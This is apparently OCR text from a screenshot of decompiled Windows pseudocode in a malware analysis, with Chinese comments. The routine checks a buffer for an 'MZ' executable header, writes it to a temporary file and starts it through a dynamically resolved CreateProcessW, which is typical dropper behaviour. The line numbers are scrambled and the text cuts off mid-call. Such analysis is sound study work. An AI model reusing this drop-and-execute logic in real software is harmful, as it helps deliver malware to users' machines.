 2 if ( result )
3 {
4 result = (HMODULE)GetProcAddress(result, "CreateProcessW");
5 lpParameter = result;
6 }
7 if ( v2 > 0x400 )
8 {
9 if ( *(_WORD *)v3 == 'ZM' ) 如果是“MZ"开头
0 {
1 lpBuffera = (LPWSTR)alloc(3072);
2 v5 = alloc(3072);
3 v6 = (WCHAR *)v5;
4 v21 = v5;
5 GetTempPathW(0x400u, lpBuffera);
6 GetTempFileNameW(lpBuffera, 0, 0, v6);
7 v7 = CreateFileW(v6, 0xC0000000, 1u, 0, 2u, 0x80u, 0);
8 hFile = v7;
9 if ( v7 == (HANDLE)-1 )
0 {
1 v8 = 3;
2 }
3 else
4 {
5 NumberOfBytesWritten = 0;
6 WriteFile(v7, v3, v2, &NumberOfBytesWritten, 0);
7 if ( NumberOfBytesWritten == v2 )
8 {
调用CeateProcessW
9 FlushFileBuffers(hFile);
0 CloseHandle(hFile);
1 memset(&v13, 0, 68);
2 v13 = 68;
3 *(_OWORD *)hObject = 0i64;
4 if ( ((int (__stdcall *)(_DWORD, WCHAR *, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, int *, HANDLE *))lpParameter)(
5 0,
6 v6,